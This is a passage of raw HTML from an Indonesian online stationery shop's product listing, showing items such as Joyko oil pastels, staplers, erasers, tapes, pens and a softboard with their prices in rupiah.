data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-oilpastel-1_tahmry92hglgoeyf.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Crayon&#x20;&amp;&#x20;Oil&#x20;Pastel&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1812 {
    width: 152px;
}
.product-image-container-1812 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Krayon&#x20;Crayon&#x20;Minyak&#x20;Oil&#x20;Pastel&#x20;Joyko&#x20;OP-12CH&#x20;&#x7C;&#x20;OP-12CHC&#x20;&#x7C;&#x20;OP-12CR&#x20;&#x7C;&#x20;OP-12S&#x20;&#x7C;&#x20;OP-18S&#x20;&#x7C;&#x20;OP-24CH&#x20;&#x7C;&#x20;OP-24CR&#x20;&#x7C;&#x20;OP-24S&#x20;&#x7C;&#x20;OP-36S&#x20;&#x7C;&#x20;OP-48S&#x20;&#x7C;&#x20;OP-55S&#x20;&#x7C;&#x20;OP-72S" href="https://www.tokostationery.id/joyko-oil-pastel.html">Krayon Crayon Minyak Oil Pastel Joyko OP-12CH | OP-12CHC | OP-12CR | OP-12S | OP-18S | OP-24CH | OP-24CR | OP-24S | OP-36S | OP-48S | OP-55S | OP-72S</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1812" data-price-box="product-id-1812">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="11500" data-price-type="" class="price-wrapper " ><span class="price">IDR 11.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2048" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/kaitan-gantungan-pakaian-dinding-merk-command.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2048"><span class="product-image-wrapper"><!--mf_product_label_comment_2048--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/c/o/command_group_17019_17081_17087.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gantungan&#x20;Dinding&#x20;Pengait&#x20;Pakaian-Tas-Kaitan&#x20;Aneka&#x20;Barang&#x20;merk&#x20;Command&#x20;Hooks&#x20;17019&#x20;&#x7C;&#x20;17081&#x20;&#x7C;&#x20;17087"/></span></span>  <style>.product-image-container-2048 {
    width: 152px;
}
.product-image-container-2048 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Gantungan&#x20;Dinding&#x20;Pengait&#x20;Pakaian-Tas-Kaitan&#x20;Aneka&#x20;Barang&#x20;merk&#x20;Command&#x20;Hooks&#x20;17019&#x20;&#x7C;&#x20;17081&#x20;&#x7C;&#x20;17087" href="https://www.tokostationery.id/kaitan-gantungan-pakaian-dinding-merk-command.html">Gantungan Dinding Pengait Pakaian-Tas-Kaitan Aneka Barang merk Command Hooks 17019 | 17081 | 17087</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2048" data-price-box="product-id-2048">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="36500" data-price-type="" class="price-wrapper " ><span class="price">IDR 36.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1780" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-desk-set-and-desk-organizer.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1780"><span class="product-image-wrapper"><!--mf_product_label_comment_1780--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-deskset-1_9tqo4wngbfeauths.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Tempat&#x20;Alat&#x20;Tulis&#x20;Meja&#x20;-&#x20;Desk&#x20;Set&#x20;Organizer&#x20;&#x2F;&#x20;Stationery&#x20;Stand&#x20;Aneka&#x20;Bentuk&#x20;&amp;&#x20;Ukuran"/></span></span>  <style>.product-image-container-1780 {
    width: 152px;
}
.product-image-container-1780 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Tempat&#x20;Alat&#x20;Tulis&#x20;Meja&#x20;-&#x20;Desk&#x20;Set&#x20;Organizer&#x20;&#x2F;&#x20;Stationery&#x20;Stand&#x20;Aneka&#x20;Bentuk&#x20;&amp;&#x20;Ukuran" href="https://www.tokostationery.id/joyko-desk-set-and-desk-organizer.html">Tempat Alat Tulis Meja - Desk Set Organizer / Stationery Stand Aneka Bentuk &amp; Ukuran</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1780" data-price-box="product-id-1780">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="13300" data-price-type="" class="price-wrapper " ><span class="price">IDR 13.300,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1858" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-stationery-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1858"><span class="product-image-wrapper"><!--mf_product_label_comment_1858--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-stationerytape_pdba82pz0eylpkhd.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;Stationery&#x20;Tape&#x20;&#x20;STT-30&#x20;&#x7C;&#x20;STT-31&#x20;&#x7C;&#x20;STT-31-R12&#x20;&#x7C;&#x20;STT-32&#x20;&#x7C;&#x20;STT-32-R6&#x20;Selotip&#x20;Plastik&#x20;Kecil&#x20;Transparan&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1858 {
    width: 152px;
}
.product-image-container-1858 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Selotip&#x20;Plastik&#x20;Kecil&#x20;Transparan&#x20;Joyko&#x20;Stationery&#x20;Tape&#x20;&#x20;STT-30&#x20;&#x7C;&#x20;STT-31&#x20;&#x7C;&#x20;STT-31-R12&#x20;&#x7C;&#x20;STT-32&#x20;&#x7C;&#x20;STT-32-R6" href="https://www.tokostationery.id/joyko-stationery-tape.html">Selotip Plastik Kecil Transparan Joyko Stationery Tape  STT-30 | STT-31 | STT-31-R12 | STT-32 | STT-32-R6</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1858" data-price-box="product-id-1858">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1900" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1254" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-money-counter-machine-mcm-01.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1254"><span class="product-image-wrapper"><!--mf_product_label_comment_1254--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-money-counter-machine-mcm-01_xnxcysqklb1wl8rv.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Money&#x20;Counter&#x20;machine&#x20;MCM-01&#x20;Mesin&#x20;Penghitung&#x20;Uang&#x20;Kertas"/></span></span>  <style>.product-image-container-1254 {
    width: 152px;
}
.product-image-container-1254 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Money&#x20;Counter&#x20;machine&#x20;MCM-01&#x20;Mesin&#x20;Penghitung&#x20;Uang&#x20;Kertas" href="https://www.tokostationery.id/joyko-money-counter-machine-mcm-01.html">Joyko Money Counter machine MCM-01 Mesin Penghitung Uang Kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1254" data-price-box="product-id-1254">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1254"  data-price-amount="1569800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 1.569.800,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1831" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-serutan-pensil.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1831"><span class="product-image-wrapper"><!--mf_product_label_comment_1831--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-sharpener-b-1_cg6rsievbnfj2jko.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Serutan&#x20;Peruncing&#x20;Pensil&#x20;Kecil&#x20;Kantor&#x2F;Sekolah&#x20;Animasi&#x20;lucu&#x20;unik&#x20;Joyko&#x20;Sharpener&#x20;B&#x20;Series"/></span></span>  <style>.product-image-container-1831 {
    width: 152px;
}
.product-image-container-1831 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Serutan&#x20;Peruncing&#x20;Pensil&#x20;Kecil&#x20;Kantor&#x2F;Sekolah&#x20;Animasi&#x20;lucu&#x20;unik&#x20;Joyko&#x20;Sharpener&#x20;B&#x20;Series" href="https://www.tokostationery.id/joyko-serutan-pensil.html">Serutan Peruncing Pensil Kecil Kantor/Sekolah Animasi lucu unik Joyko Sharpener B Series</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1831" data-price-box="product-id-1831">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1300" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.300,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2053" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/3m-scotch-magic-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2053"><span class="product-image-wrapper"><!--mf_product_label_comment_2053--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-group-magictape_r1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Magic&#x20;Tape&#x20;Scotch&#x20;810&#x20;1&#x2F;2&#x20;inch&#x20;-&#x20;&#x20;3&#x2F;4&#x20;inch&#x20;-&#x20;1&#x20;inch&#x20;&#x28;L36&#x2F;L72&#x2F;M36&#x2F;M72&#x2F;S36&#x2F;S72&#x29;&#x20;36&#x20;Yards&#x20;&amp;&#x20;72&#x20;Yards,&#x20;&#x20;with&#x20;Dispenser&#x20;810D&#x2F;C155&#x2F;C60&#x2F;CAT&#x20;104&#x2F;CAT&#x20;105&#x20;Harga&#x20;Murah&#x20;di&#x20;Toko&#x20;ATK&#x20;Grosir&#x0D;&#x0A;"/></span></span>  <style>.product-image-container-2053 {
    width: 152px;
}
.product-image-container-2053 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Magic&#x20;Tape&#x20;Scotch&#x20;810&#x20;L36&#x20;&#x7C;&#x20;810&#x20;L72&#x20;&#x7C;&#x20;810&#x20;M36&#x20;&#x7C;&#x20;810&#x20;M72&#x20;&#x7C;&#x20;810&#x20;S36&#x20;&#x7C;&#x20;810&#x20;S72&#x20;&#x7C;&#x20;Magic&#x20;Tape&#x2B;Dispenser&#x20;810D&#x2F;C155&#x2F;C60&#x2F;CAT&#x20;104&#x2F;CAT&#x20;105&#x20;Isolasi&#x20;Spesial" href="https://www.tokostationery.id/3m-scotch-magic-tape.html">Magic Tape Scotch 810 L36 | 810 L72 | 810 M36 | 810 M72 | 810 S36 | 810 S72 | Magic Tape+Dispenser 810D/C155/C60/CAT 104/CAT 105 Isolasi Spesial</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2053" data-price-box="product-id-2053">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="17000" data-price-type="" class="price-wrapper " ><span class="price">IDR 17.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1784" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-drawing-pen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1784"><span class="product-image-wrapper"><!--mf_product_label_comment_1784--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-drawingpen_oqmc8iopi8tda7th.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;katalog&#x20;Stationery&#x20;Pena&#x20;Gambar&#x20;Drawing&#x20;Pen&#x20;Sketsa&#x2F;manga&#x2F;arsitek&#x20;terbaru&#x20;2023"/></span></span>  <style>.product-image-container-1784 {
    width: 152px;
}
.product-image-container-1784 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="katalog&#x20;Stationery&#x20;Pena&#x20;Gambar&#x20;Drawing&#x20;Pen&#x20;Sketsa&#x2F;manga&#x2F;arsitek&#x20;terbaru&#x20;2023" href="https://www.tokostationery.id/joyko-drawing-pen.html">katalog Stationery Pena Gambar Drawing Pen Sketsa/manga/arsitek terbaru 2023</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1784" data-price-box="product-id-1784">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="27100" data-price-type="" class="price-wrapper " ><span class="price">IDR 27.100,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1861" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-correction-tape-pita-koreksi.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1861"><span class="product-image-wrapper"><!--mf_product_label_comment_1861--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-corrtape-1_02po4mqiggrjlaev.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Tip-Ex&#x20;Pita&#x20;Koreksi&#x20;Roll&#x20;Correction&#x20;Tape&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1861 {
    width: 152px;
}
.product-image-container-1861 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Tip-Ex&#x20;Pita&#x20;Tarik&#x20;Kertas&#x20;-&#x20;Correction&#x20;Tape&#x20;Joyko&#x20;Untuk&#x20;Menghapus&#x20;Tulisan&#x20;Pulpen&#x20;beli&#x20;di&#x20;Toko&#x20;Perlengkapan&#x20;Sekolah&#x20;&amp;&#x20;Kantor&#x20;Murah&#x20;Bina&#x20;Mandiri&#x20;Stationery" href="https://www.tokostationery.id/joyko-correction-tape-pita-koreksi.html">Tip-Ex Pita Tarik Kertas - Correction Tape Joyko Untuk Menghapus Tulisan Pulpen beli di Toko Perlengkapan Sekolah &amp; Kantor Murah Bina Mandiri Stationery</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1861" data-price-box="product-id-1861">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4200" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1342" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-paint-marker-ptm-59-3.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1342"><span class="product-image-wrapper"><!--mf_product_label_comment_1342--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko_paint_marker_ptm-59-3_1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Spidol&#x20;Paint&#x20;Marker&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1342 {
    width: 152px;
}
.product-image-container-1342 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Paint&#x20;Marker&#x20;PTM-59-3&#x20;Spidol&#x20;Set&#x20;White&#x20;Silver&#x20;Gold" href="https://www.tokostationery.id/joyko-paint-marker-ptm-59-3.html">Joyko Paint Marker PTM-59-3 Spidol Set White Silver Gold</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1342" data-price-box="product-id-1342">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1342"  data-price-amount="19000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 19.000,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1835" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-staplers.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1835"><span class="product-image-wrapper"><!--mf_product_label_comment_1835--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-stapler-aaa_igizdkaiesgtgdxf.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Mesin&#x20;Stapler&#x20;Kecil-Mini-Sedang-&#x20;Besar-&#x20;Jilid&#x20;Manual&#x20;Joyko&#x20;&#x20;HD-10&#x20;&#x7C;&#x20;HD-10CL&#x20;&#x7C;&#x20;HD-10D&#x20;&#x7C;&#x20;HD-10M&#x20;&#x7C;&#x20;HD-10MP&#x20;&#x7C;&#x20;HD-30&#x20;&#x7C;&#x20;HD-35LA&#x20;&#x7C;&#x20;HD-50&#x20;&#x7C;&#x20;HD-50CL&#x20;&#x7C;&#x20;HS-11&#x20;&#x7C;&#x20;HS-6&#x20;&#x7C;&#x20;HS-7&#x20;&#x7C;&#x20;ST-15&#x20;&#x7C;&#x20;ST-8&#x20;&#x7C;&#x20;ST-9&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1835 {
    width: 152px;
}
.product-image-container-1835 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Mesin&#x20;Stapler&#x20;Kecil-Mini-Sedang-&#x20;Besar-&#x20;Jilid&#x20;Manual&#x20;Joyko&#x20;&#x20;HD-10&#x20;&#x7C;&#x20;HD-10CL&#x20;&#x7C;&#x20;HD-10D&#x20;&#x7C;&#x20;HD-10M&#x20;&#x7C;&#x20;HD-10MP&#x20;&#x7C;&#x20;HD-30&#x20;&#x7C;&#x20;HD-35LA&#x20;&#x7C;&#x20;HD-50&#x20;&#x7C;&#x20;HD-50CL&#x20;&#x7C;&#x20;HS-11&#x20;&#x7C;&#x20;HS-6&#x20;&#x7C;&#x20;HS-7&#x20;&#x7C;&#x20;ST-15&#x20;&#x7C;&#x20;ST-8&#x20;&#x7C;&#x20;ST-9" href="https://www.tokostationery.id/joyko-staplers.html">Mesin Stapler Kecil-Mini-Sedang- Besar- Jilid Manual Joyko  HD-10 | HD-10CL | HD-10D | HD-10M | HD-10MP | HD-30 | HD-35LA | HD-50 | HD-50CL | HS-11 | HS-6 | HS-7 | ST-15 | ST-8 | ST-9</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1835" data-price-box="product-id-1835">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="8000" data-price-type="" class="price-wrapper " ><span class="price">IDR 8.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2120" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/sakana-whiteboard-cleaner-100ml.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2120"><span class="product-image-wrapper"><!--mf_product_label_comment_2120--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/placeholder/default/default-iph-9_1.png"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Sakana&#x20;Whiteboard&#x20;Cleaner&#x20;100ml"/></span></span>  <style>.product-image-container-2120 {
    width: 152px;
}
.product-image-container-2120 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Sakana&#x20;Whiteboard&#x20;Cleaner&#x20;100ml" href="https://www.tokostationery.id/sakana-whiteboard-cleaner-100ml.html">Sakana Whiteboard Cleaner 100ml</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2120" data-price-box="product-id-2120">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-2120"  data-price-amount="52500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 52.500,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1788" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-gel-pen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1788"><span class="product-image-wrapper"><!--mf_product_label_comment_1788--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-gelpen-1_islimfkeb6ntzi2d.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;katalog&#x20;Alat&#x20;Tulis&#x20;Gel&#x20;Pen&#x20;untuk&#x20;Menulis&#x20;di&#x20;toko&#x20;ATK&#x20;Murah"/></span></span>  <style>.product-image-container-1788 {
    width: 152px;
}
.product-image-container-1788 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="katalog&#x20;Alat&#x20;Tulis&#x20;Gel&#x20;Pen&#x20;untuk&#x20;Menulis&#x20;di&#x20;toko&#x20;ATK&#x20;Murah" href="https://www.tokostationery.id/joyko-gel-pen.html">katalog Alat Tulis Gel Pen untuk Menulis di toko ATK Murah</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1788" data-price-box="product-id-1788">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2800" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1866" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-eraser-penghapus-pensil.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1866"><span class="product-image-wrapper"><!--mf_product_label_comment_1866--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-eraser-1_kj75v0ydyvoxjpum.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Eraser&#x20;Penghapus&#x20;Pensil&#x20;Kayu&#x20;dan&#x20;Mekanik&#x20;Joyko&#x20;"/></span></span>  <style>.product-image-container-1866 {
    width: 152px;
}
.product-image-container-1866 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Eraser&#x20;Penghapus&#x20;Pensil&#x20;Kayu&#x20;dan&#x20;Mekanik&#x20;Joyko&#x20;526-B20&#x2F;B40BL&#x2F;B40CO&#x20;EB-30&#x20;ER-102&#x2F;104&#x2F;105&#x2F;106&#x2F;107&#x2F;108&#x2F;110&#x2F;111&#x2F;115&#x2F;116&#x2F;117&#x2F;118&#x2F;120&#x2F;121&#x2F;122&#x2F;123&#x2F;124&#x2F;20BL&#x2F;30CO&#x2F;30W&#x2F;JA-40BL&#x20;&#x20;MER-114" href="https://www.tokostationery.id/joyko-eraser-penghapus-pensil.html">Eraser Penghapus Pensil Kayu dan Mekanik Joyko 526-B20/B40BL/B40CO EB-30 ER-102/104/105/106/107/108/110/111/115/116/117/118/120/121/122/123/124/20BL/30CO/30W/JA-40BL  MER-114</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1866" data-price-box="product-id-1866">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1200" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2122" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/sakana-softboard-bludru-polos-stand-gantung.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2122"><span class="product-image-wrapper"><!--mf_product_label_comment_2122--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/a/sakana_softboard-pinboard-corknoardpapan_mading_.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Papan&#x20;softboard,&#x20;pinboard,&#x20;atau&#x20;corkboard&#x20;adalah&#x20;papan&#x20;yang&#x20;terbuat&#x20;dari&#x20;bahan&#x20;busa&#x20;yang&#x20;lunak.&#x20;Papan&#x20;ini&#x20;dapat&#x20;digunakan&#x20;untuk&#x20;menempelkan&#x20;kertas&#x20;informasi&#x20;dengan&#x20;menggunakan&#x20;pushpin."/></span></span>  <style>.product-image-container-2122 {
    width: 152px;
}
.product-image-container-2122 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Papan&#x20;mading&#x20;informasi&#x20;Softboard&#x20;-&#x20;papan&#x20;tempel&#x20;tusuk&#x20;Pinboard&#x20;-&#x20;Corkboard&#x20;-&#x20;Polos&#x2F;Bludru&#x20;-&#x20;Gantung&#x2F;stand&#x20;&#x28;kaki&#x29;" href="https://www.tokostationery.id/sakana-softboard-bludru-polos-stand-gantung.html">Papan mading informasi Softboard - papan tempel tusuk Pinboard - Corkboard - Polos/Bludru - Gantung/stand (kaki)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2122" data-price-box="product-id-2122">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="137000" data-price-type="" class="price-wrapper " ><span class="price">IDR 137.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1359" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-paper-roll-crayon-rocr-12s-crayon-benang.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1359"><span class="product-image-wrapper"><!--mf_product_label_comment_1359--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" 